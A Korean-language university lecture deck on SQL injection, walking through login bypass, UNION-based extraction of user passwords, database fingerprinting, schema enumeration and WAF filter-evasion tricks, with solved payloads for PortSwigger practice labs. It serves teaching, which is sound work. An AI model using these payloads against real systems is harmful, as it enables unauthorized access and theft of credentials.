Slide 1
Web Security 소수전공
이효민

Slide 2
Today
SQL Injection

Slide 3

SQL Injection

Slide 4
SQL DDL (Data Definition Language)
CREATE TABLE Board(
idx INT AUTO_INCREMENT,
boardTitle VARCHAR(100) NOT NULL,
boardContent VARCHAR(2000) NOT NULL,
PRIMARY KEY(idx)
)

Slide 5
SQL DDL (Data Definition Language)
ALTER TABLE Board ADD createdDate date;
DROP TABLE Board;

Slide 6
SQL DML(Data manipulation language)
SELECT
select_expr [, select_expr] ...
FROM table_references
WHERE where_condition
SELECT uid, title, boardcontent FROM boards WHERE boardcontent like '%abc%'
ORDER BY uid DESC LIMIT 5

Slide 7
SQL DML(Data manipulation language)
INSERT
INTO boards (title, boardcontent)
VALUES ('title 1', 'content 1'), ('title 2', 'content 2’);
INSERT
INTO boards (title, boardcontent)
VALUES ('title 1', (select upw from users where uid='admin'));

Slide 8
SQL DML(Data manipulation language)
UPDATE boards
SET boardcontent = "update content 2"
WHERE title = 'title 1';

Slide 9
SQL DML(Data manipulation language)
DELETE FROM boards
WHERE title = 'title 1’;
삭제할 데이터의 row를 지정

Slide 10
SQL Injection
Injection 취약점 중 하나
데이터베이스 관리에 사용되는 SQL을 통해 DB에 접근할 때, SQL 구문에 비정상적인 구문을 삽입하여 공격하는 기법
주로 클라이언트에서 서버로 전송하는 입력 값을 조작
Application 개발자는 올바르게 필터링, 이스케이프 하지 못하여 발생함.

Slide 11

SQL Injection

Slide 12
SQL Injection
id=admin&pw=1234
{$pw}에 들어갈 값은 사용자가 입력할 수 있음.
$query = "SELECT * FROM table WHERE id='admin' AND pw='{$pw}';";
$result = @mysqli_fetch_array( mysqli_query( $con, $query ) );
if ( isset( $result['id'] ) ) admin_login_ok();

Slide 13
SQL Injection
SELECT * FROM table WHERE id='admin' AND pw='' OR '123'='123';
SQL Injection이 성공하여 admin의 pw를 몰라도 인증이 성공
<id='admin' AND pw=''> 혹은 <'123'='123'>일 때 조건이 참(True)

Slide 14
SQL Injection 시나리오
1. 웹 사이트에서 사용자가 값을 전달할 수 있는 수단을 발견
$_GET, $_POST
상황에 따라서는 $_FILE, $_SERVER 와 같은 곳에도 가능
2. 의심되는 곳에 SQL Injection이 가능한지 여부를 판단
Board.php?no=3
Board.php?no=4-1
Board.php?no=‘”

Slide 15
SQL Injection 시나리오
3. SQL Injection의 목적
SELECT 문의 결과를 조작
Where 구문 변경
Union based SQL Injection
데이터베이스의 정보를 획득
Union based SQL Injection (가시적일 경우)
Sub Query (INSERT INTO table (name, age) VALUES (“hyomin”, (SELECT ~~~~))
Blind SQL injection
Error based SQL Injection (에러 메시지 이용)
Time based SQL Injection (동작 시간을 이용)
데이터베이스의 정보를 조작
다중 구문이 허용되는 환경이라면 세미콜론으로 닫아주고 UPDATE, INSERT, DELETE 등을 Injection

Slide 16
SQL Injection examples
Retrieving hidden data
SQL 쿼리를 수정하여 추가 결과를 가져옴
Subverting application logic
논리적 결함을 만들어, application의 로직을 변경
UNION attacks
다른 Database table에서 data를 가져옴
Examining the database
데이터베이스 버전 및 구조에 대한 정보를 추출
Blind SQL injection
출력이 response로 반환되지 않을 때 이용

Slide 17
Retrieving hidden data
category들을 표시하는 쇼핑몰을 생각해보자
https://insecure-website.com/products?category=Gifts
application이 다음의 SQL 쿼리를 수행하여 제품을 검색함.
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
released = 1 은 아직 출시되지 않은 제품을 숨기기 위해 사용함.
released = 0 => 출시되지 않은 제품

Slide 18
Retrieving hidden data
공격자는 다음과 같은 공격을 구성할 수 있음.
https://insecure-website.com/products?category=Gifts’--
SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1
--는 SQL의 주석임. 이 뒤는 주석으로 해석됨.
따라서 AND released = 1은 포함되지 않음.

Slide 19
Retrieving hidden data
또한, 모든 category들을 표시하도록 할 수 있음.
https://insecure-website.com/products?category=Gifts'+OR+1=1--
SELECT * FROM products WHERE category = 'Gifts' OR 1=1--' AND released = 1

Slide 20
Retrieving hidden data
실습
All product
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data

Slide 21
Subverting application logic
Application logic 변경
사용자가 username, password로 로그인하는 기능을 생각해보자.
SELECT * FROM users WHERE username = 'wiener' AND password = 'bluecheese’
사용자의 정보가 반환되면 로그인 성공, 그렇지 않으면 거부
Where 구문에서 password 검사 부분을 제거할 수 있음!

Slide 22
Subverting application logic
예를 들어, administrator’-- 로 제출하고 암호를 비워 두면 다음과 같은 쿼리가 발생!
SELECT * FROM users WHERE username = 'administrator'--' AND password = ''

Slide 23
Subverting application logic
실습 (login bypass)
administrator 로 로그인 성공하여라!
SELECT * FROM users WHERE username = 'wiener' AND password = 'bluecheese’
https://portswigger.net/web-security/sql-injection/lab-login-bypass

Slide 24
Retrieving data from other database tables
SQL query 결과값이 HTTP response에 반환되는 경우,
공격자는 SQL Injection을 통해서 데이터베이스 내 다른 테이블에서 데이터를 검색할 수 있음 (같은 테이블도 당연히 가능)
UNION 키워드를 사용하여 수행
SELECT 쿼리 문을 실행하고 UNION 이후의 결과를 추가할 수 있음!

Slide 25
Retrieving data from other database tables
예를 들어, application이 사용자의 입력 “Gifts”를 포함하는 다음 쿼리를 실행하는 경우
SELECT name, description FROM products WHERE category = 'Gifts’
Attacker가 다음을 제출하면?
' UNION SELECT username, password FROM users--

Slide 26
Retrieving data from other database tables
실습
Union 구문을 이용해서 users table에 있는 정보를 획득하세요. (칼럼 명: username, password)
administrator user로 로그인
SELECT name, description FROM products WHERE category = 'Gifts’
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-data-from-other-tables

Slide 27
Retrieving data from other database tables
Union based SQL injection은 다음 시간에 더 자세히 다루겠습니다. (칼럼 수 알아내기, 특정 column 알아내기 등)

Slide 28
Examining the database in SQL injection attacks
SQL Injection을 수행하기 위해서 정보들을 획득할 필요가 있음.
Database 소프트웨어 버전, table명, column명 등

Slide 29

Examining the database in SQL injection attacks
Database마다 버전을 조회하는 방법이 다름
Database 유형과 버전을 결정하기 위해 작동하는 쿼리를 찾아볼 수 있음.

Slide 30

Examining the database in SQL injection attacks
UNION attack을 통해 다음과 같이 사용할 수 있음.
' UNION SELECT @@version—
만약 output이 다음과 같으면 Microsoft SQL Server 임을 알 수 있음.

Slide 31
Examining the database in SQL injection attacks
실습 (lab-querying-database-version-mysql-Microsoft)
-- -
UNION attack을 이용해서 정보를 알아내기
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-querying-database-version-mysql-microsoft

Slide 32
Examining the database in SQL injection attacks
‘union select @@version,2%23
원래는 칼럼 수와 text가 어느 칼럼에 포함되는지 알아내야 한다.
이는 다음 시간에 다룰 예정
테이블, 칼럼 알아내기도 다음 시간에 다룰 예정

Slide 33





SQL 주석

Slide 34
Determining the number of columns
UNION attack을 사용할 때, column 수를 확인하는 2가지 방법
ORDER BY 를 주입하여 오류가 발생할 때까지 지정 된 열 index를 대입.

Slide 35
Determining the number of columns
ORDER BY 절은 SQL 문장으로 조회된 데이터들을 다양한 목적에 맞게 특정 칼럼을 기준으로 정렬하여 출력하는데 사용
' ORDER BY 1-- ' ORDER BY 2-- ' ORDER BY 3--
…

Slide 36

Determining the number of columns

Slide 37

Determining the number of columns
5’ ORDER BY 3

Slide 38
Determining the number of columns
서로 다른 COLUMN을 기준으로 결과를 정렬함.
ORDER BY 절은 COLUMN을 인덱스로 지정할 수 있으므로, COLUMN 명을 알 필요가 없음.
실제 COLUMN의 수 (인덱스)가 넘어갈 경우 오류를 반환.

Slide 39

Determining the number of columns
두 번째 방법
NULL 의 개수를 지정하는 일련의 UNION SELECT payload

Slide 40
Determining the number of columns
Null의 개수가 COLUMN의 개수와 일치하지 않으면, database는 다음과 같은 에러를 반환.

Slide 41
Determining the number of columns
NULL을 사용하는 이유
각 COLUMN 의 자료형이 모두 호환!
성공할 가능성이 최대화
Oracle에서는 모든 SELECT 쿼리는 FROM 키워드를 사용해야함!
Oracle에서는 다음과 같은 쿼리를 사용해야 함.
' UNION SELECT NULL FROM DUAL--

Slide 42
Determining the number of columns
실습 (union-attacks/lab-determine-number-of-columns)
https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-of-columns

Slide 43
Determining the number of columns
‘+UNION+SELECT+NULL,NULL,NULL—
‘ ORDER BY 4 => Internal Server Error

Slide 44
Finding columns with a useful data type
UNION attack 을 하는 이유는 주입된 쿼리에서 결과를 검색할 수 있기 때문
일반적으로 검색할 데이터는 문자열 형식이다.
따라서 문자열 데이터와 호환되거나 일치하는 COLUMN 하나 이상 찾아야함.

Slide 45

Finding columns with a useful data type
COLUMN 의 개수는 알아낸 상태이므로, 각 COLUMN에 차례로 문자열을 배치하는 방식으로 테스트할 수 있음.

Slide 46
Finding columns with a useful data type
만약 COLUMN의 데이터 유형이 호환되지 않는 경우, 다음과 같은 오류를 발생시킴.
오류가 발생하지 않고, response에 문자열 값을 포함한 내용이 추가된 경우, 해당 칼럼이 데이터를 UNION attack을 하기 적합한 COLUMN임.

Slide 47
Finding columns with a useful data type
실습 (union-attacks/lab-find-column-containing-text)
https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-containing-text

Slide 48
Finding columns with a useful data type
‘ UNION SELECT ‘test’, NULL, NULL-- -
‘ UNION SELECT NULL, ‘test’, NULL-- -
‘ UNION SELECT NULL, NULL, ‘test’-- -

Slide 49
Finding columns with a useful data type
찾아낸 칼럼에 정보가 담기도록 payload를 구성하면 됨!
' UNION SELECT NULL, password, NULL FROM users—

Slide 50
Retrieving multiple values within a single column
조회하고 싶은 데이터가 여러 개 이지만, UNION attack을 수행할 수 있는 COLUMN이 하나라면?
여러 가지 데이터를 하나의 COLUMN으로 가져올 수 있음!
Oracle에서 다음 입력을 제출할 수 있음.
Mysql이나 기타 등등은 CONCAT() 같은 함수와 같은 다른 방법이 있음!

Slide 51

Retrieving multiple values within a single column
Oracle의 문자열 연결 연산자은 || 이다. (OR과 다름)

Slide 52

Retrieving multiple values within a single column

Slide 53

Retrieving multiple values within a single column
실습 (union-attacks/lab-retrieve-multiple-values-in-single-column)
하나의 컬럼에 username, password를 알아내기
table명은 users, COLUMN 명은 username, password 입니다.
administrator로 로그인 하세요!
DB 버전을 알아내고 알맞은 문자열 합치기를 하면 됩니다.
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-multiple-values-in-single-column

Slide 54


Examining the database
복습

Slide 55
Listing the contents of the database
SQL Injection 취약점을 찾았을 때, 일반적으로 table명과 column명을 알 수 없음.
대부분의 Database 종류는 Database 정보를 제공하는 information schema 라는 보기 집합이 있음

Slide 56

Listing the contents of the database
information_schema.tables 를 쿼리하여 database의 table을 나열할 수 있음.
output

Slide 57
Listing the contents of the database
Products, Users, Feedback 3개의 테이블이 있는 것을 알 수 있음.

Slide 58

Listing the contents of the database
table 명을 알아냈으니, column 명도 알아낼 수 있다!
information_schema.columns 를 이용!
output

Slide 59

Listing the contents of the database
실습 (examining-the-database/lab-listing-database-contents-non-oracle)
select table_name from information_schema.tables;
select column_name from information_schema.columns where table_name=‘asdf’;
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-listing-database-contents-non-oracle

Slide 60
Listing the contents of the database
'order by 3-- -
'union select '1', '2'-- -
'union select NULL, table_name from information_schema.tables-- -
'union select NULL, column_name from information_schema.columns where table_name='users_npnaaw'-- -
'union select username_riajbj, password_lnwcja from users_npnaaw-- -

Slide 61
Equivalent to information schema on Oracle
Oracle의 경우. 다른 쿼리를 이용하여 같은 정보를 가져올 수 있음.
Table들을 list
SELECT * FROM all_tables;
Column들을 list
SELECT * FROM all_tab_columns WHERE table_name = ‘users’;

Slide 62
Equivalent to information schema on Oracle
Oracle의 경우. 다른 쿼리를 이용하여 같은 정보를 가져올 수 있음.
Table들을 list
SELECT * FROM all_tables;
Column들을 list
SELECT * FROM all_tab_columns WHERE table_name = ‘users’;

Slide 63
Equivalent to information schema on Oracle
실습 (examining-the-database/lab-listing-database-contents-oracle)
SELECT ‘1’, ‘2’ FROM dual; => 칼럼 위치 알아낼 때 oracle은 무조건 from이 있어야한다.
SELECT table_name FROM all_tables--
SELECT column_name FROM all_tab_columns WHERE table_name=‘asdf’--
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-listing-database-contents-oracle

Slide 64
Equivalent to information schema on Oracle
'union select NULL, table_name from all_tables--
'union select NULL, column_name from all_tab_columns WHERE table_name='USERS_MCRBIK'--
'union select USERNAME_MMFASQ, PASSWORD_RMJJYV from USERS_MCRBIK--

Slide 65

Equivalent to information schema on Oracle

Slide 66
WAF Bypass
웹 방화벽 필터링 우회
단순 string 우회
UnIoN SeLecT 1,2,3 -- -
selECT SlEep(5) #
String 치환
UNunionION SELselectECT 1,2 –
=> UNION SELECT 1,2 --

Slide 67
WAF Bypass
키워드 필터링
SELECT substr('abc', 1, 1); # "a"
SELECT mid('abc', 1, 1); # "a"
SELECT lpad('abc', 1, 1); # "a“
Ex) admin
SELECT reverse('nimda'), concat('adm','in'), x'61646d696e', 0x61646d696e;

Slide 68
WAF Bypass
연산자 우회
^, =, !=, %, /, *, &, &&, |, ||, >, <, XOR, DIV, LIKE, RLIKE, REGEXP, IS, IN, NOT, MATCH, AND, OR, BETWEEN, ISNULL
Whitespace 우회
Ascii 9(Horizontal Tab), 10(Line Feed), 11(Vertical Tab), 12(Form Feed), 13(Carriage Return), 32(Space)
SELECT/**/'abc’;
select`username`,(password)from`users`WHERE`username`='admin';

Slide 69
WAF Bypass
String 만들기
MYSQL
select 0x6162, 0b110000101100010;
select char(0x61, 0x62);
select concat(char(0x61), char(0x62));
PostgreSQL
select chr(65);
select concat(chr(65), chr(66));
MSSQL
select char(0x61);
select concat(char(0x61), char(0x62));
SQLITE
select char(0x61);
select char(0x61)||char(0x62);

Slide 70
WAF Bypass
SQLlite select 문자열 우회
select 1 union values(2);

Slide 71
과제
0. Same Origin Policy를 모르고 웹을 논하지 말라!
따로 제출 안 하셔도 됩니다.
브라우저 기본 정책인 SOP에 대해 매우 잘 설명 되어있는 영상이라 꼭 한번 보세요.
https://www.youtube.com/watch?v=6QV_JpabO7g
https://portswigger.net/web-security/cors/same-origin-policy
1. SQL injection 문제 2개 풀이
https://dreamhack.io/wargame/challenges/24/
https://dreamhack.io/wargame/challenges/1/
2. 해외 Realworld 1-day case 사례 분석 2개
Hackerone, bugcrowd 또는 구글링을 통해 1day 취약점 내용이 공개된 사례를 분석
취약점 종류는 상관없습니다.
언제 발생한 취약점인지, Root cause가 무엇인지, 어디에서 공개 되었는지 설명

Slide 72
QnA
lhm1024@korea.ac.kr

